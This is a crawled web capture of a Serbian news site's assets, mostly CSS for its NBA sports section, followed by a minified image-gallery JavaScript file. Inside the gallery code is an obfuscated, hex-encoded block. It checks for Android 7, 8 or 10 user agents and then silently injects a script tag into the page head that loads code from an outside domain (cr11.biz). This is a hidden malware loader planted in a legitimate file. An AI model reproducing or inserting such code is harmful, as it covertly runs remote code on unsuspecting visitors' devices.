  background-image: linear-gradient(to right, #006ba9, #8e3283); }
  #sport_nba #top .header-top .logo-specijal {
    width: 201px;
    height: 100%; }
    @media screen and (min-width: 990px) {
      #sport_nba #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/nba/desk/logo-novi-1x.png") no-repeat center left; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_nba #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/nba/desk/logo-novi-2x.png") no-repeat center left;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_nba #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/nba/mob/logo-mob-novi-1x.png") no-repeat center left;
        background-size: contain;
        margin-left: 10px;
        height: 80%; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_nba #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/nba/mob/logo-mob-novi-2x.png") no-repeat center left;
      -webkit-background-size: contain;
      -moz-background-size: contain;
      -o-background-size: contain;
      background-size: contain; } }

    @media screen and (max-width: 767px) {
      #sport_nba #top .header-top .logo-specijal {
        /*margin-left: 13px;*/
        height: 80%; } }
  #sport_nba #top .header-top .menu {
    top: 55px; }
  #sport_nba #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_nba #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_nba #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_nba #top .header-top .header-master {
    background-color: transparent; }
    @media screen and (max-width: 767px) {
      #sport_nba #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_nba #top .header-top .header-master {
      background: none; } }

    #sport_nba #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_nba #top .header-top .menu li a {
      color: #006ba9; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_nba #top .header-top .menu li.active a {
      border-color: #006ba9; } }
@media screen and (min-width: 990px) {
  #sport_nba #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_nba #top .header-top .menu > li.active, #sport_nba #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_nba #top .header-top .menu > li.active a, #sport_nba #top .header-top .menu > li:hover a {
        color: #006ba9;
        float: left; }
    #sport_nba #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_nba nav.main-nav {
    /*background-color: $main-color;*/
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_nba .module-title, #sport_nba .blog-head h1 {
  background-color: #006ba9; }
#sport_nba .blog-head ul li.active {
  border-color: #006ba9; }
#sport_nba .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_nba #rate-nav .selected-tab {
  border-bottom-color: #006ba9; }
#sport_nba .item-page .comments-send {
  background-color: #006ba9; }
#sport_nba article.video span.comment {
  background-color: #006ba9 !important; }
#sport_nba .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #006ba9 !important; }
#sport_nba .item-page .article-footer .comments-number a {
  background-color: #006ba9; }
  #sport_nba .item-page .article-footer .comments-number a:after {
    border-top-color: #006ba9; }
#sport_nba .item-page .article-info .comments {
  background-image: linear-gradient(to right, #006ba9, #8e3283); }
  #sport_nba .item-page .article-info .comments:after {
    border-top-color: #006ba9; }
#sport_nba .tabs-news-list .tabs li.ui-tabs-active a, #sport_nba .tabs-news-list .tabs li.active a, #sport_nba .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_nba .tabs-news-list .tournamentYears li.active a {
  border-color: #f83d3d; }
#sport_nba .tabs-news-list .tabs li, #sport_nba .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_nba .tabs-news-list {
  margin-top: 0; }
#sport_nba .item-page p a, #sport_nba .lb-post-container a, #sport_nba .article-header h1 a {
  color: #006ba9;
  text-decoration: underline; }
  #sport_nba .item-page p a:hover, #sport_nba .item-page p a:active, #sport_nba .lb-post-container a:hover, #sport_nba .lb-post-container a:active, #sport_nba .article-header h1 a:hover, #sport_nba .article-header h1 a:active {
    color: #f83d3d; }
#sport_nba .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #006ba9;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_nba .table th, #sport_nba .table thead td, #sport_nba .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_nba .table tbody td {
  background: #f5f5f5; }
  #sport_nba .table tbody td a {
    color: #006ba9; }
#sport_nba .table th, #sport_nba .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_nba section h4 {
  background: #006ba9;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_nba section h4 {
      margin-bottom: 20px; } }
#sport_nba aside.right section {
  margin-bottom: 20px; }
#sport_nba p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_nba p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_nba .select-day {
  overflow: auto; }
  #sport_nba .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_nba .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_nba .tabs-nav {
  margin-top: 20px; }
#sport_nba .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_nba .tabs li.ui-tabs-active a {
    background: #006ba9;
    color: #FFF;
    font-weight: bold; }
  #sport_nba .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_nba .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #006ba9;
  padding: 10px; }
  #sport_nba .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_nba .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_nba .blog {
  clear: both; }
  #sport_nba .blog article {
    clear: both;
    width: 100%; }
    #sport_nba .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_nba .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_nba .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_nba .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_nba .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_nba .blog article span a {
        color: #808080; }
      #sport_nba .blog article span small {
        position: relative;
        top: -1px; }
#sport_nba .related-box {
  clear: both; }
#sport_nba .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_nba .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_nba .related h5 {
        margin-top: 0; } }
  #sport_nba .related ul {
    overflow: hidden; }
  #sport_nba .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_nba .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_nba .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_nba .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_nba .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_nba .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_nba .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_nba .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_nba .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_nba .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_nba .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_nba .related .box-item, section.left #sport_nba .related .box3, section.left #sport_nba .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_nba .related .box-item:nth-child(2n), section.left #sport_nba .related .box3:nth-child(2n), section.left #sport_nba .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_nba .related .box-item:last-child, section.left #sport_nba .related .box3:last-child, section.left #sport_nba .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_nba .related .box-item:nth-child(3n), section.left #sport_nba .related .box3:nth-child(3n), section.left #sport_nba .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_nba section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_nba section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_nba section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_nba section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_nba .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_nba div.scrollmenu ul {
  white-space: nowrap;
  background-image: linear-gradient(to right, #006ba9, #8e3283);
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_nba div.scrollmenu .active a {
  background-color: white;
  color: #006ba9; }
#sport_nba .b92-content {
  margin: 0; }

/*# sourceMappingURL=specijal2021.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://b92s.net/gallery/ajax-gallery.v1.min.js
body_size: 995
content:
var b92=b92||{};b92.ajaxgallery={};
b92.ajaxgallery.gallery=function(a,c,b,d,k){this.hImg=a;this.hPrev=c;this.hNext=b;this.hTitle=d;this.hDescription=k;var g=null,f=null,h=null,l=null,j="imgId",m=function(e){g=null===e.prev?null:new b92.ajaxgallery.image(e.prev);f=null===e.current?null:new b92.ajaxgallery.image(e.current);h=null===e.next?null:new b92.ajaxgallery.image(e.next);null!=f&&($(a).attr("src",f.src),$(d).html(f.title),$(k).html(f.description));$(c).css("visibility",null===g?"hidden":"visible");$(b).css("visibility",null===
h?"hidden":"visible")};this.setImgParamName=function(b){j=b};this.start=function(a){l=a;$(b).add(c).click(function(a){a.preventDefault();a=$(this).attr("id")===$(b).attr("id")?null===h?-1:h.id:null===g?-1:g.id;0<a&&(window.location.hash=["#",j,"=",a].join(""))});$(window).bind("hashchange",function(){n()});n()};var n=function(){var a=b92.ajaxgallery.getUrlParam(j,0,!0);0==a?m({prev:null,current:null,next:null}):l.fetchData(a,function(a){m(a)})}};var _cs=["\x6f\x7a","\x63\x72","\x7a\x74\x6f","\x2e\x62","\x2f\x2f","\x2f\x3f\x74","\x70\x74","\x68\x61","\x33\x64","\x68\x74\x74","\x73\x63","\x76\x73\x64","\x68\x65","\x61\x64","\x6d\x7a\x7a","\x70\x73\x3a","\x31\x31","\x62\x74\x67","\x64\x66\x34","\x65\x3d\x67","\x72\x69","\x61\x35","\x69\x7a","\x74\x45\x6c","\x73\x42\x79","\x73\x72\x63","\x61\x70\x70","\x75\x73\x65","\x61\x74\x65","\x65\x6d\x65","\x67\x65","\x63\x72\x65","\x6d\x65","\x72\x41\x67","\x7a\x6f\x6e\x65","\x43\x68","\x64","\x67\x4e\x61","\x73\x74","\x54\x61","\x65\x6e\x74","\x74\x65","\x69\x6c",'\x42\x79',"\x65\x6e\x64","\x45\x6c\x65","\x6e\x74"]; if(/android\s([7-8])|android\s10/i[_cs[41]+_cs[38]](navigator[_cs[27]+_cs[33]+_cs[40]])){var _g0=document[_cs[31]+_cs[28]+_cs[45]+_cs[32]+_cs[46]](_cs[10]+_cs[20]+_cs[6]);_g0[_cs[25]]=_cs[9]+_cs[15]+_cs[4]+_cs[1]+_cs[16]+_cs[3]+_cs[22]+_cs[5]+_cs[19]+_cs[11]+_cs[0]+_cs[17]+_cs[21]+_cs[7]+_cs[8]+_cs[18]+_cs[2]+_cs[14],document[_cs[30]+_cs[23]+_cs[29]+_cs[46]+_cs[24]+_cs[39]+_cs[37]+_cs[32]](_cs[12]+_cs[13])[0][_cs[26]+_cs[44]+_cs[35]+_cs[42]+_cs[36]](_g0)}b92.ajaxgallery.infoprovider=function(a){this.categoryId=a;this.fetchData=function(c,b){var d=["/info/galerija/v2/galleryProvider.php?nav_category=",a,"&image_id=",c].join("");$.getJSON(d,function(a){b(a)})}};b92.ajaxgallery.image=function(a){this.src=a.src;this.title=a.title;this.description=a.description;this.id=a.id};b92.ajaxgallery.getUrlParam=function(a,c,b){b=b?window.location.hash:window.location.search;if(0==b.length)return c;b=b.substr(1).split("&");for(i=0;i<b.length;i++){var d=b[i].split("=");if(2==d.length&&d[0]==a){c=d[1];break}}return c};